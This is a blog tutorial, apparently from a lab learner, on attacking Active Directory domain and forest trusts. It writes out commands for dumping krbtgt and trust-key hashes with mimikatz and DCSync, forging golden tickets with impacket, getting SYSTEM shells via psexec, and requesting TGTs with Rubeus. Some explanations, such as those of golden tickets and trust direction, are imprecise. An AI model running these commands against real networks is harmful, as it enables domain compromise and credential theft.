Domain & Forest Trusts

I took inspiration from researching this topic from one of the recent machines that I wrote a writeup for, which you can find here (you can probably get the interpretation from the name of the chain). The topic that I wanted to delve into today was the idea of Domain and Forest Trusts in an Active Directory environment. I tried getting a little creative with Lucidchart, as you’ll see in the images to follow.

I’ll list a few topics that you’ll need to understand before we delve into domain and forest trusts, as it just helps with practice to know what these mean.

- Domain Objects: These are essentially exactly what they mean in the main - domain objects are any asset in a domain that serves a purpose. This can include users, services, machines, user properties; almost anything you can think of.

- KDC: The KDC (Key Distribution Center) is the architecture at the center of Kerberos. When a domain object is requesting access to a resource, the KDC will grant it either a TGT (for login) or a TGS (for login to a service).

- Domain Dominance: You’ll probably hear this come up a lot in this post, it’s essentially red-team terminology for compromising domains and using that domains privileges to compromise another (to however many domains is needed for the compromising procedure).

- SIDs: These are essentially principal names that give domain objects their level of authority. They are denoted as long strings of text that start with



S-1-5, and can vary based on the domain object. (For example, an Administrator’s SID can beS-1-5-21-XXXXXXXXX-XXXXXXXXX-XXXXXXXXX-500, where500represents their privilege level.) - Child/Parent Domains: You’ll see me reference these two terms often. One domain is considered the parent domain (to which is allowed traffic towards the child domain) and the other is considered the child domain (to which the parent domain is allowing inbound traffic towards.)

- Bidirectional Trusts: (Also called two-way trusts) This stems off of Child/Parent domains, in which both domains are considered the Parent and the Child. This is due to both domains trusting one another.



- Transitivity: This essentially is a chain of trusts amongst domains. If Domain/Forest A trusts Domain/Forest B, and Domain/Forest B trusts Domain/Forest C, then that means that A also trusts C. Dependent on the owner of the domains, there can be various other properties that belong to this chain of trusts.

From a non-technical level, domain trusts are essentially rulesets that allows one domain to authenticate and access certain resources in a different domain. This essentially works by allowing the traffic for authentication to flow between both domains. This involves utilizing the KDC to authorize the domain object access to the specific domain in question.

These trusts can either be one-way or bidirectional. Dependent on which domain is the trusting domain and which domain is the trusted domain, these one-way trusts can be labelled as Inbound or Outbound. This of course is in relation to the trusted domain that is able to access the trusting domains resources.

If a trust is bidirectional then that means that both domains trust one another - and both domains can access the resources of one another.

For forests, this works essentially the same way. If Forest A trusts on another Forest B, then Forest B will be able to access resources on Forest A (but not the other way around if it is a one-way trust!).

To bounce off of the topic of transitivity as we discussed earlier, domains/forests can be transitive or non-transitive. With a transitive entity, that same chain that I explained earlier (and in the image below) has transitivity enabled and multiple trusts can consist within that chain even if they aren’t directly related to one-another. However, if a domain trust is non-transitive, then this chain of trusts does not exist and each domain only has trust rights to the domain that they are delegated to.

The image above entails a transitive domain trust, meaning that despite Domain A having a trust only on Domain B, that also means that it has a trust on Domain C since Domain B has a trust on Domain C.

In most cases, attackers exploit domain trusts by utilizing Kerberos. You may have heard of Kerberos terms such as Silver, Golden, or even Diamond tickets. I’ll give a short outline to what we can do with these types of tickets, however I’d like to leave domain dominance to its own separate post at a later date.

- Silver Tickets: A forged Kerberos service ticket that can be used to impersonate a computer account. These computer accounts are relative to services such as

MSSQLorIIS. - Golden Tickets: A forged Kerberos service ticket that can be used to impersonate any user within the confines of the machine within the domain.

- Diamond Tickets: Much similar to a golden ticket, except for the fact that the legitimate ticket that is issued is modified, and any TGS-REQs will have the relative AS-REQ before the request field.

For our specific case below, we’ll be looking at different domain trusts and creating a Golden ticket for our study, as that’s all we’ll need. This can be leveraged by tools such as mimikatz or Impacket.

Note that the environments that you’ll see in the examples to follow are not real domains or environments to be awareness, and I do not own them in any capacity. I am merely providing these as examples as to what you might see in an environment.

Domain Trust Enumeration

Generally speaking, one of the common methods I’ve found to enumerating a domain trust is by utilizing PowerView. From a red-team aspect, the PowerView module can be picked up by your standard anti-virus whether that be AVs such as Defender or McAfee. It’s essentially used to import modules into PowerShell that allow for further enumeration of domain objects in a domain, such as groups, computers, even delegation vulnerabilities.

I’ve referenced the GitHub repository where you can find the script here. It’s a part of the larger PowerSploit module, which is used for broad pen-testing tasks and can helpful in a variety of situations. If you’re testing this locally, make sure to disable Windows Defender or create an exception for the PowerView script.

Note that these examples I will be providing assume that we already have control over a domain denoted as regex-33.dev. These

To enumerate domain trusts, we can use one of the modules present in PowerSploit to get the current domain trust present on the system we have access to.

PS C:\Users\daz\Documents> Import-Module .\PowerView.ps1 |

Due to the trust being inbound, this indicates to us that we have the authorization to grant domain objects access to the target domain regex-33.pro. With this in mind, we can also begin to enumerate the domain through the trust using a different PowerView cmdlet.

Just as a helpful tip to remember how this works - regex-33.dev is the source of this trust, meaning that the trust direction is towards us. To reference this in a simpler sense, let says regex-33.dev is Domain A and regex-33.pro is Domain B. In our example, the trust direction is inbound from Domain B to Domain A, meaning (as Domain A) we have access to the resources in Domain B. Don’t get confused with the Inbound entry in the domain trust output, as that is relative to the TRUST, not the ACCESS.

PS C:\Users\daz\Documents> Get-DomainComputer -Domain regex-33.pro -Properties DnsHostName |

This now tells us every workstation that is present within the domain, along with their DNS name. The process from here is trivial, dependent on what you would need to compromise for your red teaming procedure. In some cases, we may want to get access to the low-level kiosk, and in others we may want to look at the domain controller denoted as dc.regex-33.pro.

From here your attack can vary based on the trust that is present between the two domains. I’ll go over all three different variants of these trusts and how to exploit them effectively.

Exploiting Inbound Trusts

As a preliminary example, let’s assume that we’re utilizing the same trust from the last section. This means that regex-33.dev has a one-way inbound trust with the foreign domain regex-33.pro.

We can exploit this using a few Impacket tools which are present by default on the latest versions of Kali Linux, so we’ll use those to start. However we’ll need a few assets in order to do this:

- The

NTLMhash of thekrbtgtdomain object on our current domain,regex-33.dev. - The

regex-33.devdomain object SID. - The

regex-33.prodomain object SID.

As explained previously, the objects in our domain can be given access to any of the resources that are present in regex-33.pro. We can start by getting the assets above and by enumerating a few of the objects on the remote domain such as the Enterprise Admins foreign group.

To start, we can grab both the NTLM hash and the regex-33.dev domain SID by using mimikatz on the domain that we already control. If you haven’t used mimikatz before, it’s an extremely helpful tool used to dump domain information from registry in the post-exploitation phase of your red-teaming procedure. You can find the link to mimikatz in this GitHub repo here.

PS C:\Users\daz\Documents> .\mimikatz.exe "privilege::debug" "lsadump::lsa /user:krbtgt /patch" "exit" |

This output from mimikatz should give us both the NTLM hash of the krbtgt user along with the domain SID, to which I’ll include in a list to prevent clutter.

krbtgtNTLM hash -b84a08b41bd7e5e7f3708d0166d61bb1DAZ - regex-33.devdomain SID -S-1-5-21-878395754-674829726-1647362892

Next, we’ll use another PowerView cmdlet that allows us to view the Enterprise Admins group amongst the foreign domain and all it’s relative properties. The object that we’re looking at is the MemberName entry, which should contain the respective SID that we’re looking for.

PS C:\Users\daz\Documents> Get-DomainForeignGroupMember -Domain regex-33.pro |

Now that we have all the information, we can progress with our exploit.

daz@daz$ impacket-ticketer -nthash b84a08b41bd7e5e7f3708d0166d61bb1 -domain-sid S-1-5-21-878395754-674829726-1647362892 -extra-sid S-1-5-21-492758473-538291874-1904739281-519 -domain (trusting_domain) Administrator |

This will create an Administrator.ccache file in the directory that we are currently present in. This is a credential cache, which holds the credentials of the Kerberos ticket that we just crafted. Since this is specifically a golden ticket we created, we can use this as our authentication point to access the other domain.

Since we’re using Kerberos authentication, we’ll also need to set the KRB5CCNAME global variable on Kali Linux to point to the ccache file we just created.

daz@daz$ export KRB5CCNAME=Administrator.ccache |

Finally, we’ll need to run PsExec to establish a remote session to the workstation that we’d like to authenticate to. In our case, we’re looking to authenticate as the Administrator user using the full FQDN of the machine. Remember to add the IP addresses and all the domain names you’ll need in your /etc/hosts file.

daz@daz$ impacket-psexec regex-33.dev/Administrator@dc.regex-33.pro -k -no-pass -target-ip (IP address of dc.regex-33.pro) |

And that should be all you’ll need. A remote shell session should be established through PsExec, which will do all the needful and open a reverse shell for you. From my experience, this creates a session as SYSTEM, which is the highest-authoritative account you have access to on a workstation. From here, we can dump all the hashes and pivot to other workstations if we need to - or potentially compromise another domain!

Exploiting Outbound Trusts

Outbound trusts work a little different, as the traffic is flowing in a different direction. In the last example, regex-33.dev trusted regex-33.pro, however what if this was an outbound trust?

PS C:\Users\daz\Documents> Import-Module .\PowerView.ps1 |

Remember, now that this is an outbound trust, regex-33.dev is the domain that is trusting regex-33.pro. This means that regex-33.pro can access the resources on regex-33.dev. The issue with this, is that we are in control of the trusting domain in this case, and we shouldn’t be able to gain access to the trusted domain.

Despite this, there are still ways to exploit this. Within a domain trust, there is a shared password that is automatically set to expire once every 30 days). This password is stored within a TDO, or Trusted Domain Object. Our main point of exploitation is the TDO, as these are stored within the SYSTEM machine that we currently have access to.

We can dump the keys used for the TDO using mimikatz on the domain controller, however we’ll also need to find the GUID of the TDO which we currently have the ability to enumerate.

PS C:\Users\daz\Documents> Get-DomainObject -Identity "CN=regex-33.pro,CN=System,DC=regex-33,DC=dev" | Select ObjectGuid |

Now that we have the GUID, we can dump the TDO using mimikatz and by performing a dcsync. What a DCSync will do in our case is have mimikatz act like a domain controller and dump all the credentials that it has access to on the current domain. Since we are supplying the GUID of the TDO, we can dump the respect AES256, AES128, and RC4 hashes to the TDO.

PS C:\Users\daz\Documents> .\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:regex-33.dev /guid:{f5ksj19d-72rt-81lt-92d5-92jd27c109p2}" "exit" |

In this output, we see two passwords in their AES256, AES128, RC4 values. We’re focused on the primary [Out] key and not the [Out-1] key, however it isn’t an issue in our situation because it hasn’t been 30 days since the creation of this trust. If 30 days were to pass since this point, then the passwords for both [Out] and [Out-1] might be different.

What makes these types of hashes so dangerous to use is that we can use them for Pass-the-Hash methods into Kerberos for a multitude of different use cases. You’ll see that in the next part of the process, we’ll use it to impersonate a user and interact with the domain however we’d like.

That being said, we have the hash for the TDO, but what user does it belong to? In our scenario, there are users called “trust users”, which are essentially trusted accounts that have the ability to access resources over the domain trust. While the domain trust is outbound, the trusted domain still requires a trust user to use in order to properly access our domain’s resources. This same trust user is present on the trusted domain, which we now have a hash for. We can discover valid trust users with another PowerView cmdlet, you can find an example of what you might see below.

PS C:\Users\daz\Documents> Get-DomainUser -Identity * -Properties DisplayName, MemberOf | fl |

- You can also use tools such as

ADSearch --search "(objectCategory=user)"to discover valid machine accounts. Just for simplicities sake, we’ll stick withPowerView.

This essentially tells us that there could be a valid trust account named DAN$ amongst the regex-33.pro domain. Although we aren’t able to confirm this since we can’t access the any domain resources in the trusted domain, we can still attempt to try and determine if this is the right account. This is what makes this process semi-trivial, as we’re essentially guessing whether or not this is a valid trust account.

We can use a tool called Rubeus to create a valid service ticket for the DAN$ account. Rubeus is toolset that is used for Kerberos interaction and exploits, and it will assist in us being able to create TGTs and TGSs that we’ll need in order to access the foreign domain.

PS C:\Users\daz\Documents> .\Rubeus.exe asktgt /user:DAN$ /domain:regex-33.pro /rc4:e1087fb17c8e5b4f29c4e1c0cb161481 /nowrap |

This will return a TGT that we can now use on the remote domain, which can be used in a variety of situations. You can enumerate potential vectors with this TGT with tools such as PowerSploit or ADSearch. In some situations, we may be dealing with attacks such as constrained/unconstrained delegation, Kerberoasting, ASREPRoasting, or even ADCS. I look forward to creating future posts regarding these exploits in the future.

Bidirectional Trusts

I don’t plan on going specifically into an attack vector for bidirectional trust attacks, since you can essentially perform either of the trust attacks that were listed for inbound/outbound as explained above. I do however want to explain a few of the methods that can be used for this.

PS C:\Users\daz\Documents> Import-Module .\PowerView.ps1 |

Essentially this will tell us that both domains trust one another, and that both domains have access to each other’s resources. We can perform a variety of attacks as explained above, or we can create Golden or Diamond tickets used to access each of the domains.

If we are a domain admin or have DA privileges in the child domain, this tells us that we also have DA privileges in the parent domain. This is through the idea of SID History, which (at a basic-level) causes the domains to share SIDs amongst the domain trust. The SID of the DA account we have access to will be inherited in the parent domain due to the bidirectional relationship.

That’s essentially where Golden and Diamond tickets come into play, however I plan on leaving those for another post as I explained earlier. Domain dominance is a really interesting topic, and I am looking forward to researching more into it.

Conclusion

Big thanks to RastaMouse and r0bit for getting me into this given the material that I’ve learned from. I encourage you all to progress through machines and chains on Vulnlab, as they really help with understanding Active Directory and Linux exploits; as well as just general red-team thinking.

Resources Used

- https://learn.microsoft.com/en-us/entra/identity/domain-services/concepts-forest-trust

- https://harmj0y.medium.com/a-guide-to-attacking-domain-trusts-ef5f8992bb9d

- https://www.ibm.com/docs/en/db2/11.5?topic=windows-trust-relationships-between-domains

- https://www.thehacker.recipes/ad/movement/kerberos/forged-tickets

- https://www.youtube.com/playlist?list=PLQbhlCtfsL39XMbLjmuu06hc1CIJsfuZ-*